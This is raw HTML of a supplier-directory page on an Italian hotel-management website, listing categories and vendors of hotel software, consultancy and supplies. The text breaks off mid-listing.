class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_40061></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><style type=text/css>.categorie_fornitori{}.categorie_fornitori
a{transition:all .3s}.dropdown-menu ul, .dropdown-menu ul
li{margin:0;padding:0}ul
li.descrizione_categorie{border-bottom:1px solid #dedede;color:#092c3a}ul li.descrizione_categorie
h3{margin:0;font-size:16px;padding:16px
20px}.badge{background:#0f75bc}@media(min-width: 768px){.dropdown-menu{width:620px;margin:0;padding:0
0 20px 0;overflow:hidden}ul
li.categorie_fornitori{margin:0;width:50%;float:left}ul li.categorie_fornitori
a{text-transfrom:capitalize;font-size:15px;color:#111;padding:5px
20px}ul
li.descrizione_categorie{margin:0;width:100%;float:none}}</style><div class="td-main-content-wrap td-main-page-wrap"><div class="td-container tdc-content-wrap" style="padding: 30px 0;"><h1 class="text-center">Servizi per alberghi</h1><div class=row><form method=get action><ul class="nav nav-tabs"> <li><div class=input_search> <input type=text name=qs value placeholder=Ricerca...> <button type=submit><i class="fas fa-search"></i></button></div> </li> <li><div class=input_search> <input type=text name=gs value placeholder="Regione, città..."> <button type=submit><i class="far fa-map-marker-alt"></i></button></div> </li> <li class=dropdown style=pull-right> <a class=dropdown-toggle data-toggle=dropdown href> Servizi per alberghi	<span class=caret></span></a><ul class=dropdown-menu> <li class=descrizione_categorie><h3>Categorie Fornitori <span class=pull-right><a href=/fornitori/ >Vedi tutti</a><span></h3> </li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/abbigliamento/ >Abbigliamento <span class="pull-right badge">2</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/agenzia-di-comunicazione/ >Agenzia di Comunicazione <span class="pull-right badge">1</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/app/ >App <span class="pull-right badge">15</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/arredamento/ >Arredamento <span class="pull-right badge">21</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/assicurazione-per-hotel-e-bb/ >Assicurazione per Hotel e B&amp;B <span class="pull-right badge">1</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/assistenza-informatica/ >Assistenza Informatica <span class="pull-right badge">6</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/biancheria/ >Biancheria <span class="pull-right badge">6</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/cerco-offro-lavoro/ >Cerco/Offro Lavoro <span class="pull-right badge">3</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/consulenza/ >Consulenza <span class="pull-right badge">15</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/digital-web/ >Digital &amp; Web <span class="pull-right badge">23</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/domotica-per-hotel-e-bb/ >Domotica per Hotel e B&amp;B <span class="pull-right badge">2</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/food-beverage-tecnology/ >Food, Beverage &amp; Tecnology <span class="pull-right badge">11</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/forniture-per-alberghi/ >Forniture per alberghi <span class="pull-right badge">82</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/forniture-per-ristoranti/ >Forniture per ristoranti <span class="pull-right badge">20</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/hospitality-digital-concierge/ >Hospitality digital concierge <span class="pull-right badge">3</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/hosting-per-siti-web/ >Hosting per siti web <span class="pull-right badge">1</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/ota/ >OTA <span class="pull-right badge">1</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/portali-di-prenotazione/ >Portali di Prenotazione <span class="pull-right badge">3</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/reparto-housekeeping/ >Reparto Housekeeping <span class="pull-right badge">13</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/reparto-office/ >Reparto Office <span class="pull-right badge">19</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/reparto-prima-colazione/ >Reparto Prima Colazione <span class="pull-right badge">4</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/reparto-ristorante/ >Reparto Ristorante <span class="pull-right badge">6</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/revenue-management/ >Revenue Management <span class="pull-right badge">7</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/serrature-intelligenti/ >Serrature intelligenti <span class="pull-right badge">6</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/ >Servizi per alberghi <span class="pull-right badge">58</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/servizi-per-impianti/ >Servizi per Impianti <span class="pull-right badge">2</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/sicurezza-hotel/ >Sicurezza hotel <span class="pull-right badge">4</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/sistemi-di-sanificazione/ >Sistemi di sanificazione <span class="pull-right badge">8</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/social-media/ >Social Media <span class="pull-right badge">6</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/software-gestionali/ >Software gestionali <span class="pull-right badge">53</span></a></li> <li class=categorie_fornitori><a href=//www.direzionehotel.it/cat_fornitori/tessile/ >Tessile <span class="pull-right badge">2</span></a></li></ul> </li></ul></form> <br> <br><div class="col-sm-6 col-md-3 text-center"> <a class=sale-box href><span class=sale-label>CONSIGLIATO</span></a><a class=consulente-css href=https://www.direzionehotel.it/fornitori/xenion/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2019/05/Xenion-Gestionale-hotel-gratis-la-demo-1.jpg alt></div> <small class=cat_fornitori>Software gestionali&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">XENION - Gestionale Alberghiero</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/hoteltrade/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20384'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2024/10/Hoteltrade-Luigi-Pellegrini.png alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Hoteltrade</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/care4uhotel/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20928%20936'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/02/banner-vacanzaprotetta-3LINGUE-1.jpg alt></div> <small class=cat_fornitori>Assicurazione per Hotel e B&amp;B&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">CARE4UHOTEL</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/pubblie/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/10/logo-icona-pubblie-512.png alt></div> <small class=cat_fornitori>Social Media&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Pubblie</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/inhotel/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/03/inhotel-app-fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>App&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">inHOTEL</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/little-hotelier/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20601%20601'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/03/LittleHotelierSoftware.png alt></div> <small class=cat_fornitori>Software gestionali&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Little Hotelier</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/flexkeeping/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/08/Flexkeeping-Foritori-Hotel.jpg alt></div> <small class=cat_fornitori>Reparto Housekeeping&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Flexkeeping</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/hbenchmark/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20621'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/12/HBenchmark_logo_vertical_positive.png alt></div> <small class=cat_fornitori>Software gestionali&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">HBenchmark</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/popularise-influencer-marketing-senza-influencer/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20606'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/07/Popularise.png alt></div> <small class=cat_fornitori>Social Media&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">PopulaRise – Influencer Marketing senza Influencer</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/solutionhotel/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201292%201468'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/02/solution-9b0b6751.jpg alt></div> <small class=cat_fornitori>Forniture per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">solutionhotel</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/fotografia-per-interni-di-lusso/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/02/logo_nicola_castaldo_positivo-negativo-vettoriale-03-9eec5561.png alt></div> <small class=cat_fornitori>Forniture per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Fotografo di interni per hotel e strutture ricettive</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/edit-org/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/02/EDIT.org-Fornitore-alberghiero-Direzione-Hotel.png alt></div> <small class=cat_fornitori>App&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">EDIT.org</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/safeorder/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20142'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/12/Safeorder-Fornitore-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Safeorder</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/robur-s-p-a/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202134%202134'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/12/LOGO_APP_ROBUR-01-29ffac03.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Robur S.p.A.</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/sts-hotel/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/11/STS-Hotel-logo_200x200.jpg alt></div> <small class=cat_fornitori>Forniture per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">STS Hotel</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/nozio/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/11/Nozio-Fornitore-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Digital &amp; Web&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Nozio</h3> </a></div><div style="border: 1px solid #dedede; display: block; width: 100%; clear: both; margin-bottom: 15px;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-9140931888205756 data-ad-slot=7695077229 data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/consulenze-marketing/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201191%20611'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/11/Consulenze-Marketing-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Consulenze Marketing</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/kiosk/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/10/Kiosk-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Forniture per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Kiosk</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/breldoitalia-wi-fi-hotel/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/10/BreldoItalia-Wi-Fi-Hotel-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Assistenza Informatica&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">BreldoItalia Wi-Fi Hotel</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/mada-italia-2/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/10/Mada-Fornitori-Direzione-Hotel-1.png alt></div> <small class=cat_fornitori>Forniture per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Mada Italia</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/wicity-s-r-l/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/WICITY-S.R.L-Fornitori-Direzione-Hotel-1.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">WICITY S.R.L</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/attiva-srl-housekeeping/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/Attiva-srl-Fornitori-Direzione-Hotel.jpg alt></div> <small class=cat_fornitori>Reparto Housekeeping&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">ATTIVA SRL</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/technology4you-2/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/Technology4you.png alt></div> <small class=cat_fornitori>Assistenza Informatica&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Technology4you</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/cartaincarta/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20336'%3E%3C/svg%3E" 